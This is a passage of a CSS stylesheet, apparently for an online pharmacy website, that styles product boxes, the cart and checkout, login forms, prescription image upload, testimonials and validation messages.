    margin-bottom: 0 !important;
}
element.style {
    font-family: open_sansregular;
}
.grid-blue-txt1 {
    color: #333;
    font-family: open_sanslight;
    font-size: 15px;
    font-weight: 700;
}
.content1 {
    color: #333;
    font-size: 13px;
    font-weight: 400;
    line-height: 25px;
}
.chk-btn7 {
    background: #00b6c1 url("../images/icons/arrow-r.png?16010251113") no-repeat scroll right center;
    border: medium none;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    margin: 0 auto;
    padding: 3px 30px 3px 13px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: auto;
}
#divRelatedProduct .tab-pane {
    height: 364px;
}
.drugbox h1 {
    line-height: 23px;
}
.drugbox h5 {
    color: #231f20;
    line-height: 16px;
}
.drugbox .drugprice span, .genericbox .drugprice span {
    font-size: 12px;
}
.drugbox {
    color: #231f20;
}
.securetrans {
    background: rgba(0, 0, 0, 0) url("../images/secure-log.gif?16010251113") no-repeat scroll left center;
    color: #000;
    float: left;
    font-family: open_sanslight;
    font-size: 14px;
    font-weight: 400;
    height: 26px;
    line-height: 27px;
    padding-left: 21px;
}
.customer-top #chk_l #ImageButton1, .customer-top #chk_l #ImageButton2 {
    padding: 2px 28px 2px 12px !important;
    width: auto !important;
}
#Imgratinglng .chk-btn.genericbox .drugprice {
    width: 171px;
}
.blkclr {
    color: #000 !important;
}
#ratingpwd, #ratinguname {
    width: 95% !important;
}
#login-main .checkout_panel {
    color: #000;
}
#contact_tab .col-sm-5 {
    width: 38%;
}
#contact_tab textarea {
    border: medium none;
    height: 100px;
    padding: 5px;
    resize: none;
    width: 430px;
}
#contact_tab option {
    padding: 10px 0 10px 5px;
}
#drug_cont {
    border: 1px solid #08918d;
    width: auto;
}
#divcaptcha span.success {
    margin-right: 5px;
}
#pre-release-cont h4 {
    font-size: 14px;
    font-weight: 700;
}
#faq-cont {
    color: #231f20;
    font-family: open_sansregular;
}
#login-main h1 {
    color: #01b6c1;
    font-family: open_sansregular;
    font-size: 15px;
    font-weight: 700;
    line-height: 14px;
    padding: 0 10px;
}
#login-main p, #login-main ul {
    color: #646464;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    padding: 4px 10px;
}
#login-main p {
    font-family: open_sanslight,Arial,sans-serif;
    margin-bottom: 10px;
}
.mds {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #000;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}
.faq-panel a {
    text-decoration: underline !important;
}
p#topcontent {
    margin: 15px 0 !important;
}
.tfs span.success {
    margin-right: 0;
}
.pay-tys-new span.success {
    margin-right: 85px;
    margin-top: -62px;
}
#divBAddNew input, #divBAddNew select, #divSAddnew input, #divSAddnew select, #login_cont input, #login_cont select {
    font-size: 13px;
}
#txtBZipcode .search-box1 {
    width: 145px;
}
#ctoplink a, #ctoplink i {
    color: #fff !important;
}
.topcart_bg a span {
    color: #000;
}
#ctoplink li a:hover .circle-top {
    border: 2px solid #fff !important;
}
.header_top .nav li {
    padding-right: 16px;
}
.header_top .nav li a {
    padding: 5px 0;
}
#main-menu > ul > li:last-child {
    margin-right: 0;
}
select#ddlContact {
    font-size: 13px !important;
}
.sc_d span.success {
    margin-right: -33px;
    margin-top: 11px;
}
#phar span.success, .add-panel span.success, .mem-panel span.success, .trk-frm span.success {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    height: 0 !important;
    margin-top: -10px !important;
    width: 0 !important;
}
.bold {
    font-weight: 700;
}
#rat_rew1 span.success {
    margin-right: 29px;
}
.r_icon + span.ValidationErrors {
    margin-top: 23px !important;
}
#rating_eu {
    background-color: #ebf7f8;
    color: #000;
    display: block;
    font-size: 13px;
    margin: 0;
    padding: 10px;
    position: relative;
}
#rating_eu h5 {
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin: 0;
}
#divCntct select span.success, #divCntct span.success {
    margin-right: -13px;
}
.col-sm-9c span.ValidationErrors {
    margin-left: 110px;
}
#CustType + span.success {
    margin-right: -10px;
}
#l_dp span.success {
    margin-right: 5px !important;
}
#divCntct .list-select {
    width: 95%;
}
#final .left-cart {
    margin-right: 20px;
    width: 760px !important;
}
#final .right-cart {
    width: 215px !important;
}
.sp-brds td, .sp-brds th {
    padding: 5px;
}
.chk-btn, .chkout-btn {
    background: #00b6c1 url("../images/icons/arrow-r.png?16010251113") no-repeat scroll right center !important;
    border: medium none !important;
    color: #fff !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 26px !important;
    margin: 0 auto;
    padding: 0 30px 0 13px !important;
    text-align: center !important;
    text-transform: uppercase !important;
}
.chk_bk {
    background: #f1c100 url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 98% center !important;
    border: medium none !important;
    color: #000 !important;
    font-family: open_sansregular;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 26px !important;
    margin: 0 auto;
    padding: 0 25px 0 13px !important;
    text-align: center !important;
    text-transform: uppercase !important;
}
.btn {
    border-radius: 0 !important;
}
.login-box-remem {
    color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.mdypopup {
    background: #00b6c1 url("../images/icons/arrow-r.png?16010251113") no-repeat scroll right center !important;
    border: medium none;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    height: 26px;
    margin: 0 auto;
    padding: 3px 30px 3px 13px !important;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: auto;
}
.addpopup {
    background: #00b6c1 none repeat scroll 0 0 !important;
    border: medium none;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    height: 26px;
    margin: 0 auto;
    padding: 3px 11px 3px 9px !important;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: auto;
}
.chckout-div #panelbox {
    margin: 10px !important;
}
#lbuser {
    font-family: open_sanssemibold;
}
.mgn10 {
    margin: 10px;
}
.nav-tabs > li {
    padding: 0 2px;
    width: auto !important;
}
.wall-txt label + login-box-remem {
    font-size: 13px !important;
}
.line-right2 {
    border-right: 1px solid #d2d2d2;
}
.mgn10 span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center !important;
    width: 26px;
}
.mgn10 .list-select {
    width: 65%;
}
.mgn10 .list-select + span.success {
    margin-right: 80px;
}
.mgn10 .form-control {
    width: 90%;
}
.lft-marg {
    margin-left: 4.333%;
}
.f0 {
    font-size: 11px !important;
}
.f1 {
    font-size: 13px !important;
}
.f2 {
    font-size: 14px !important;
}
.f3 {
    font-size: 15px !important;
}
.f4 {
    font-size: 16px !important;
}
.f5 {
    font-size: 18px !important;
}
.f6 {
    font-size: 20px !important;
}
.fregular {
    font-family: open_sansregular,Arial,sans-serif;
}
.g-lft .form-control {
    width: 90%;
}
.g-lft span.success {
    margin-right: 20px;
}
.g-rgt span.success {
    margin-right: 30px !important;
}
.g-rgt .form-control, .g-rgt .list-select {
    width: 81%;
}
.btn_h {
    line-height: 25px !important;
}
#app_box {
    display: none;
}
.app_layer {
    background: #333 none repeat scroll 0 0;
    bottom: 0;
    height: 100%;
    left: 0;
    margin: 0;
    opacity: 0.86;
    padding: 0;
    position: fixed;
    right: 0;
    width: 100%;
    z-index: 1000;
}
.app_popup_box {
    border-radius: 5px;
    left: 0;
    margin: 5%;
    position: absolute;
    top: 0;
    width: 90%;
    z-index: 1001;
}
.app_popup {
    background: #d5f9fe none repeat scroll 0 0;
    border: 5px solid #01a9b5;
    color: #000;
    font-size: 28px;
    height: auto;
    line-height: 32px;
    margin: 0 auto;
    padding: 0;
    position: relative;
    text-align: center;
}
#cont_v span.success {
    margin-right: -10px;
}
.chk-brd-new {
    border-bottom: 3px solid #00b6c1;
    margin: 0 auto;
    width: 1000px;
}
.top-cart-new {
    background: #f0c01a url("../images/sprites/sprite.png?16010251113") no-repeat scroll -269px -200px;
    padding-left: 25px;
}
#mini-cart {
    top: 34px;
}
.sna-1 {
    background: rgba(0, 0, 0, 0) url("/images/stock-not-available.png?16010251113") no-repeat scroll 0 0;
    display: block;
    height: 228px;
    position: absolute;
    width: 224px;
    z-index: 60;
}
.circle-cart {
    background: #000 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff !important;
    display: inline-block;
    font-size: 10px;
    height: 20px;
    line-height: 20px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 20px;
}
.circle-multiline {
    background: #000 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: table-cell;
    height: 200px;
    text-align: center;
    vertical-align: middle;
    width: 200px;
}
.txtuntrln {
    text-decoration: underline;
}
.txtuntrln_blue {
    color: #01b6c1;
    text-decoration: underline;
}
.txtuntrln_black {
    color: #000;
    text-decoration: underline;
}
.menu-cls {
    height: 18px;
}
.prs-order {
    font-size: 13px;
    padding-bottom: 10px;
    padding-top: 10px;
}
.s-line {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 10px;
}
.order-list {
    border: 0 solid #ccc;
    overflow: hidden;
    width: 80%;
}
.order-list label {
    border: 1px solid #8ddde2;
    margin-bottom: 0;
    width: 100%;
}
.order-list label::before {
    background: #fff url("../images/dg_arrow.png?16010251113") no-repeat scroll 50% 51%;
    content: "";
    height: 34px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 27px;
}
.order-list label select {
    height: 34px;
    line-height: 1.42857;
    width: 100%;
}
.order-list label {
    position: relative;
}
.order-list option {
    padding: 5px;
}
.p-orders, .py_note {
    display: none;
}
#quote-carousel {
    background: #c2e5ea none repeat scroll 0 0;
    display: inline-block;
    margin: 15px 0 10px;
}
#quote-carousel li {
    color: #231f20;
    float: left;
    font-family: open_sanslight_italic;
    font-size: 14px;
    height: 100%;
    margin: 0 10px 0 25px !important;
    padding: 0 10px;
    width: 95%;
}
.l-hg {
    line-height: 30px;
}
.m-rg {
    margin-right: 5px;
}
.cod-pos {
    cursor: text;
    margin-left: 86px;
    position: absolute;
}
.bg-l {
    background: rgba(0, 0, 0, 0) url("../images/center_border.png?16010251113") no-repeat scroll center top;
}
.fb {
    font-family: open_sanssemibold !important;
}
.pres_pop {
    background: #f8f8f8 none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    font-family: open_sansregular;
    font-size: 14px;
    margin: 0 auto;
    padding: 15px;
}
.pres_brd {
    border-bottom: 1px solid #d1d1d1;
}
.pres_brd1 {
    border: 1px solid #a6a6a6;
}
.td-p {
    padding: 0 10px 10px;
}
#ptnname1 + span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center !important;
    float: none;
    height: 18px !important;
    width: 26px !important;
}
#paymethod + span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center !important;
    float: right;
    height: 18px !important;
    margin-top: -30px !important;
    width: 26px !important;
}
#paymethod + span.ValidationErrors {
    margin-top: -8px;
}
.trk_mail + span.ValidationErrors {
    margin-top: 13px;
}
#NewOrder .ErrorField {
    border: 1px solid red !important;
    box-shadow: 0 0 0 red !important;
    margin: 0 -15px -15px !important;
    padding: 0 15px !important;
}
#ExOrder span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center !important;
    height: 18px !important;
    margin-right: 25px !important;
    margin-top: -25px !important;
    width: 26px !important;
}
.pay-tys-new span.ValidationErrors {
    margin-left: 80px !important;
    margin-top: 88px;
}
.sortable {
    cursor: pointer;
}
.prs-order span.ValidationErrors {
    width: 290px;
}
#ExOrder span.ValidationErrors {
    width: 300px;
}
#insbox ul li, #insnote ul li {
    float: left !important;
}
.featured-product .prev1 {
    left: -8px;
}
.featured-product .next1, .featured-product .prev1 {
    color: #00b6c2 !important;
    font-family: FontAwesome;
    font-size: 34px;
    font-weight: 700 !important;
    top: 30% !important;
}
.next1, .prev1 {
    line-height: 32px;
    margin: 0;
    position: absolute;
    width: 45px;
}
.featured-product .next1 {
    right: -8px;
}
.img-oval {
    border-radius: 50% 100%;
}
.fp_mask {
    background: rgba(0, 0, 0, 0) url("/images/layer_mask.png?16010251113") no-repeat scroll left top !important;
    height: 150px;
    position: absolute;
    right: 3px;
    top: 0;
    width: 170px;
}
.sq-h {
    line-height: 35px;
}
.nboxsmall {
    width: 60%;
}
.nboxsmall span.success {
    margin-right: -10px;
}
.faddressdiv span.success {
    margin-right: -45px !important;
}
#feature-products a.btn:hover {
    color: #000;
}
#imgcatName1 {
    height: 150px;
    width: 170px;
}
#header1_ulManufacturer_2 .menu-cls {
    height: 48px !important;
}
.vdo-txt {
    font-family: open_sansitalic;
    font-size: 14px;
    font-weight: 700;
    margin: -10px 0 10px;
}
.dr-p strike {
    background: rgba(0, 0, 0, 0) url("../images/blackborder.png?16010251113") repeat-x scroll 0 53%;
    margin-right: 15px;
    text-decoration: none;
    width: auto;
}
.dr-p span {
    font-family: OpenSans-Regular;
    font-size: 19px !important;
}
.st-p span {
    font-family: OpenSans-Regular;
    font-size: 16px !important;
}
.rx-box {
    border: 1px solid #00b6c3;
    border-radius: 0;
    margin-bottom: 5px;
    padding: 25px;
}
#divresult td h4 {
    width: 245px;
}
.b-right {
    border-right: 1px solid #d2d2d2;
}
.frx-txt {
    color: #333;
    font-family: open_sansregular;
    font-size: 16px;
}
.frx-txt i {
    font-family: open_sanssemibold;
    font-size: 14px;
}
.wrapperprd {
    background: #7dbe61 none repeat scroll 0 0;
    border-radius: 100%;
    color: #fff;
    cursor: pointer;
    height: 53px;
    line-height: 14px;
    margin-left: 10px;
    margin-top: -10px;
    padding-top: 4px;
    text-align: center;
    width: 53px;
}
.wrapperprd span {
    color: #fff;
    cursor: pointer;
    font-family: open_sansregular;
    font-size: 14px !important;
    margin: 0;
}
.wrapperprd:focus {
    outline: 0 none;
}
.new_wrapperprd span {
    background: #3e3e3e none repeat scroll 0 0 !important;
    color: #fff;
    cursor: pointer;
    font-family: OpenSans-Regular;
    font-size: 13px !important;
    margin: 0;
}
.wrapperprd .tooltip {
    background: #3e3e3e none repeat scroll 0 0;
    border: 1px solid #3e3e3e;
    border-radius: 5px;
    color: #fff;
    cursor: default;
    display: block;
    font-family: open_sansregular !important;
    font-size: 11px !important;
    left: 345px;
    margin-top: 9px;
    padding: 5px 7px 7px;
    position: absolute;
    text-align: left;
    width: 305px;
}
.wrapperprd .tooltip b {
    color: #7dbe61;
    font-family: open_sansregular !important;
    font-size: 13px !important;
    margin: 0;
}
.wrapperprd .tooltip::before {
    border-bottom: 10px solid #3e3e3e;
    border-left: 10px solid transparent;
    border-radius: 5px;
    border-right: 10px solid transparent;
    content: " ";
    height: 0;
    left: 50%;
    margin-left: -64px;
    margin-top: -13px;
    position: absolute;
    width: 0;
}
.wrapperprd:hover .tooltip {
    opacity: 1;
    pointer-events: auto;
    transform: translateY(0px);
}
.lte8 .wrapperprd .tooltip {
    display: none;
}
.lte8 .wrapperprd:hover .tooltip {
    display: block;
}
.shipinfo .tooltip {
    background: #e5f8f9 none repeat scroll 0 0;
    border: 1px solid #3e3e3e;
    border-radius: 5px;
    color: red;
    cursor: default;
    display: block;
    font-family: open_sansregular !important;
    font-size: 12px !important;
    left: 840px;
    margin-top: 15px;
    padding: 5px 7px 7px;
    position: absolute;
    text-align: left;
    width: 263px;
}
.shipinfo .tooltip b {
    color: #7dbe61;
    font-family: open_sansregular !important;
    font-size: 14px !important;
    margin: 0;
}
.shipinfo .tooltip::before {
    border-bottom: 10px solid #3e3e3e;
    border-left: 10px solid transparent;
    border-radius: 5px;
    border-right: 10px solid transparent;
    content: " ";
    height: 0;
    left: 50%;
    margin-left: -10px;
    margin-top: -13px;
    position: absolute;
    width: 0;
}
.shipinfo:hover .tooltip {
    opacity: 1;
    pointer-events: auto;
    transform: translateY(0px);
}
.lte8 .shipinfo .tooltip {
    display: none;
}
.lte8 .shipinfo:hover .tooltip {
    display: block;
}
.testmonial-panel {
    color: #000;
    display: block;
    font-size: 14px;
    width: 100%;
}
.test-block {
    background: rgba(0, 0, 0, 0) url("/images/icons/vr_line.jpg?16010251113") repeat-y scroll center top !important;
}
.testmonial-cont {
    width: 810px;
}
.testmonial-cont:nth-child(2n+1) {
    border-bottom: 1px solid #f1f1f1;
    border-right: 0 solid #d2d2d2;
    margin: 10px 0 10px 15px;
    padding-bottom: 10px;
    padding-right: 0;
}
.testmonial-cont:nth-child(2n) {
    border-bottom: 1px solid #f1f1f1;
    border-right: 0 solid #d2d2d2;
    margin-bottom: 25px;
    margin-left: 5%;
    padding-bottom: 10px;
    padding-left: 15px;
}
.testmonial-panel .lft {
    float: left;
    margin-top: -1px;
    position: absolute;
    width: 170px;
}
.testmonial-panel .rgt {
    border-left: 1px solid #01b7c4;
    float: right;
    min-height: 350px;
    width: 83%;
}
#grdTestimonials tr th {
    display: none !important;
}
.testmonial-panel ul {
    display: inline-table;
    list-style: outside none none;
}
.testmonial-panel ul li {
    cursor: pointer;
    display: inline;
}
.testmonial-panel ul li .testmonial-tab {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 solid #00b7c3;
    color: #00b7c3;
    display: block;
    font-family: open_sansregular;
    font-size: 16px;
    line-height: 54px;
    padding: 5px 18px;
    text-align: center;
    text-decoration: none;
    width: 171px;
}
.testmonial-panel ul li .testmonial-tab.active {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #00b7c3 #fff;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #333;
    font-family: open_sanssemibold;
    margin-right: -1px;
}
.testmonial-panel ul li .testmonial-tab:hover {
    color: #333;
}
.testmonial-menu {
    border-bottom: 1px solid #00b7c3;
    display: block;
    font-family: open_sansregular;
    height: 36px;
    width: 100%;
}
.tst-img {
    border: 1px solid #ccc;
    border-radius: 50px;
    box-shadow: 0 0 2px #888;
    float: left;
    height: 36px;
    margin-right: 9px;
    width: 36px;
}
.tst-des {
    float: left;
    font-family: open_sanslight;
    font-size: 14px;
    height: 100%;
    overflow-wrap: break-word;
    width: 90%;
}
.tst-des #name {
    color: #00b7c3;
    font-family: open_sanssemibold;
}
.tst-des span {
    text-transform: capitalize;
}
.tes-thkyou h3 {
    color: #00b5c1;
    font-size: 24px;
    font-weight: 700;
    line-height: 79px;
    margin: 0 0 10px;
    text-align: center;
}
.tes-thkyou {
    color: #000;
    font-family: open_sansregular;
    font-size: 14px;
    height: 79px;
    text-align: center;
}
#testimonialpost .form-control, #testimonialpost .list-select {
    width: 95%;
}
#testimonialpost textarea {
    height: 90px;
    width: 98%;
}
.pager .page_disabled {
    background: #21b6db none repeat scroll 0 0;
    border: 1px solid #989898;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    margin: 2px;
    padding: 3px 7px;
    text-align: center;
    text-decoration: none;
    width: 24px;
}
.slidr-img {
    margin: 0 auto;
}
.slid-l {
    left: 0;
}
.slid-r {
    right: 0;
}
.slidr-nxt {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
}
.slidr-icon {
    background: #fff none repeat scroll 0 center;
    border: 2px solid #ccc;
    border-radius: 50%;
    color: #00b6c2 !important;
    display: inline-block;
    font-size: 23px;
    height: 30px;
    line-height: 20px;
    padding: 2px;
    position: absolute;
    text-align: center;
    text-shadow: 0 0 3px #65a848;
    top: 50%;
    width: 30px;
    z-index: 5;
}
.img-upload {
    background: rgba(0, 0, 0, 0) url("/images/upload.jpg?16010251113") no-repeat scroll left center;
    cursor: pointer;
    float: left;
    font-size: 11px;
    height: 30px;
    margin-left: 8px;
    width: 87px;
}
.img-upload input[type="file"] {
    border: medium none;
    cursor: pointer;
    display: block;
    height: 30px !important;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    width: 87px;
}
#custphoto + span.ValidationErrors {
    margin-top: 24px !important;
}
.sc_d #txtcode + span.ValidationErrors {
    margin-left: 0 !important;
    margin-top: -3px !important;
}
.word-break {
    overflow-wrap: break-word;
    word-break: keep-all;
}
.dropdown-menu {
    border: medium none;
    border-radius: 0;
    padding: 0;
}
#txtCOrder + span.success {
    float: none !important;
    margin-top: 0 !important;
}
.cancel_ord1 + span.ValidationErrors {
    margin-left: 9px !important;
}
#clogin #login, #shopcart #form1 {
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    display: flex;
    flex-direction: column;
    height: 100vh;
    min-height: 100vh;
}
#clogin section, #shopcart section {
    -moz-box-flex: 1;
    flex: 1 0 auto;
}
#content {
    color: #000;
}
.lgrey {
    color: #5f5f5f !important;
}
#divLiquid {
    color: red;
    font-family: open_sansregular;
    font-size: 13px;
    width: 760px;
}
#offer-promo-div {
    bottom: 0;
    margin: 0 auto;
    position: relative;
    width: 1030px;
}
#topsellprds .caroufredsel_wrapper {
    width: 916px !important;
}
#header1_divvideo .carousel-control {
    width: 0 !important;
}
#header1_divvideo .carousel-control.left, #header1_divvideo .carousel-control.right {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: none;
    margin-top: 100px;
}
#header1_divvideo {
    margin-bottom: -10px !important;
}
#header1_divvideo .carousel-control.right {
    margin-right: 180px !important;
}
#header1_divvideo .carousel-control.left {
    margin-left: 140px !important;
}
#header1_divvideo .circle {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #00b6c2 !important;
    font-size: 26px;
    height: 35px;
    line-height: 14px;
    padding: 10px;
    text-align: center;
    text-shadow: none !important;
    width: 35px;
}
#header1_divvideo carousel-control {
    display: none;
}
#frmUpload .form-group {
    margin-bottom: 35px;
}
#frmUpload span.ValidationErrors {
    text-align: left;
}
#frmUpload #address_full, #frmUpload #txtShipAddress {
    font-size: 13px;
}
#frmUpload #ddlBillCountry, #frmUpload #ddlBillState {
    color: #909090;
}
#frmUpload #ddlBillState option {
    text-transform: none;
}
#frmUpload #ddlShipState {
    color: #909090;
}
#frmUpload #ddlShipState option {
    text-transform: none;
}
#frmUpload .fimage-upload label {
    background: rgba(0, 0, 0, 0) url("/images/front-img.jpg?16010251113") no-repeat scroll 0 0;
}
#frmUpload .bimage-upload label {
    background: rgba(0, 0, 0, 0) url("/images/back-img.jpg?16010251113") no-repeat scroll 0 0;
}
#frmUpload .bimage-upload label:hover, #frmUpload .fimage-upload label:hover {
    background: rgba(0, 0, 0, 0) url("/images/select-img.jpg?16010251113") no-repeat scroll 0 0;
}
#frmUpload .bimage-upload > input, #frmUpload .fimage-upload > input {
    visibility: hidden;
}
#frmUpload .upload-img {
    border: 1px solid #00b6c1;
    display: inline-block;
    float: left;
    height: 93px;
    margin: 1%;
    overflow: hidden;
    position: relative;
    width: 162px;
}
#frmUpload #img_loading {
    border-radius: 2px;
    left: 40%;
    margin: auto;
    position: absolute;
    top: 40%;
    width: 20px;
}
#frmUpload .bimage-upload img, #frmUpload .fimage-upload img {
    cursor: pointer;
    height: 93px;
    width: 166px;
}
#frmUpload .close-upload {
    background: rgba(0, 0, 0, 0) url("/images/icons/remove-icon.png?16010251113") no-repeat scroll center top;
    border: 0 solid #000;
    float: right;
    font-size: 16px;
    height: 17px;
    margin: 5px;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 17px;
}
.ValidationErrors1 {
    color: #d00;
    display: block;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
    margin-top: -20px !important;
    position: absolute;
    z-index: 999;
}
.successfield1 {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #78c70c;
    border-color: #78c70c !important;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 0 6px #78c70c !important;
}
.ErrorField1 {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #ffdfe0;
    position: relative;
}
.ValidationErrors2 {
    color: #d00;
    display: block;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    line-height: 0;
    margin-left: 0 !important;
    margin-top: 0 !important;
    position: absolute;
    z-index: 999;
}
.nopadding, no-padding {
    padding: 0 !important;
}
.nomargin {
    margin: 0 !important;
}
.form-control {
    border: 0 solid #ccc;
    border-radius: 0;
    color: #555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 93%;
}
.form-control:focus {
    box-shadow: none;
    outline: 0 none;
}
label {
    font-weight: 400;
}
.nav-pills > li + li {
    margin-left: 0;
}
.panel {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
}
.form-horizontal .form-group, .row {
    margin-left: 0;
    margin-right: 0;
}
.floatr {
    float: right;
}
.floatl {
    float: left;
}
.col-sm-6 {
    float: left;
    width: 50%;
}
.col-sm-4 {
    float: left;
    width: 35%;
}
.col-sm-8 {
    float: left;
    width: 65%;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
    border-top: 0 solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
hr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c7c7c7 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-style: solid none none;
    border-width: 1px 0 0;
    margin-bottom: 5px;
    margin-top: 5px;
}
td, th {
    padding: 5px;
    vertical-align: middle;
}
.drug_d, .drug_p, .my_drug_a, .my_drug_d, .my_drug_s {
    text-align: right !important;
}
.drug_q, .my_drug_q {
    text-align: center !important;
}
#cn_frm .form-group {
    margin-bottom: 24px;
}
.text-left {
    text-align: left !important;
}
.btn-default:hover {
    background-color: #00b6c1;
    border-color: #00b6c1;
    color: #fff;
}
.btn.focus, .btn:focus, .btn:hover {
    color: #fff;
}
.panel-body {
    padding: 0 !important;
}
.h3, h3 {
    font-size: 29px;
}
.pager a {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #989898;
    color: #6d6d6d;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    margin: 2px;
    padding: 3px 7px;
    text-align: center;
    text-decoration: none;
    width: auto;
}
.pager span {
    background: #21b6db none repeat scroll 0 0;
    border: 1px solid #989898;
    color: #fff;
    display: block;
    font-size: 12px;
    font-weight: 400;
    margin: 2px;
    padding: 3px 7px;
    text-align: center;
    text-decoration: none;
}
textarea {
    overflow-wrap: break-word !important;
    word-break: keep-all !important;
}
.popup .form-group {
    margin-bottom: 25px;
}
.top-cart-row tr th {
    padding: 1px;
}
.top-cart-row tr td {
    padding: 1px 2px;
}
.padding-10-rl {
    padding: 0 10px !important;
}
.pag-nav {
    float: left;
    margin: 0;
}
#Table2 td, #Table2 tr {
    padding: 0;
}
.form-group {
    margin-bottom: 25px;
}
.footer-menu .col-md-3 {
    display: inline-block;
    float: left;
    width: 25%;
}
.f1 > .col-md-4 {
    float: left;
    width: 25%;
}
.f1 > .col-md-6 {
    float: left;
}
.search_bgr .col-sm-9 {
    display: inline-block;
    float: left;
    width: 72%;
}
.search_bgr .col-sm-3 {
    display: inline-block;
    float: right;
    width: 26%;
}
footer, header, section {
    min-width: 1030px;
    width: 100%;
}
.col-md-12 {
    width: 100% !important;
}
.col-sm-2a {
    float: left;
    width: 19%;
}
.col-sm-2b {
    float: left;
    width: 23%;
}
.ords_details .form-group {
    margin-bottom: 20px;
}
.popover {
    background-color: #3e3e3e;
    color: #fff;
    font-size: 12px;
    min-width: 285px;
}
.popover b {
    color: #7dbe61;
}
.popover.top > .arrow {
    border-bottom-width: 0;
    border-top-color: #3e3e3e;
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
}
.popover.top > .arrow::after {
    border-bottom-width: 0;
    border-top-color: #3e3e3e;
    bottom: 1px;
    content: " ";
    margin-left: -10px;
}
.popover.bottom > .arrow {
    border-bottom-color: #3e3e3e;
    border-top-width: 0;
    left: 50%;
    margin-left: -11px;
    top: -11px;
}
.popover.bottom > .arrow::after {
    border-bottom-color: #3e3e3e;
    border-top-width: 0;
    content: " ";
    margin-left: -10px;
    top: 1px;
}
@media (max-width: 350px) {
.col-xs-12 {
    width: 100% !important;
}
}
.pager::before {
    content: " ";
    display: none !important;
}
.form-control {
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.075) inset;
}
@media print {
.print-none {
    display: none;
}
}
.line-right2 a.shipinfo span::after {
    left: 22% !important;
    margin-left: 1px !important;
}
.line-right2 a.shipinfo:hover span {
    font-size: 13px !important;
    margin-left: -80px !important;
    padding: 10px 20px !important;
    width: 320px !important;
}
.line-right2 a.shipinfo:hover span b {
    font-family: open_sanssemibold;
}
.add-addrs {
    border-top: 1px solid #afe6e9;
    color: #00b6c1;
    font-weight: 700;
    padding: 5px;
    text-align: center;
}
.add-addrs span {
    font-size: 18px;
    padding-right: 2px;
}
.slid-car {
    margin-bottom: 0 !important;
}
.slid-car .item {
    line-height: 22px !important;
    text-align: left !important;
}
.slid-car .item .col-sm-6:first-child {
    border-right: 1px solid #69e7ef;
}
.right.addr-arrow {
    right: -25px;
}
.addr-arrow {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #00b6c1;
    font-size: 29px;
    left: -25px;
    text-shadow: none;
    top: 25%;
}
.addr-arrow:focus, .addr-arrow:hover {
    color: #00b6c1;
}
.checkout_panel > .line-right {
    margin-right: 15px !important;
}
.ords_cadd_inner {
    color: #00b6c2;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    min-height: 290px;
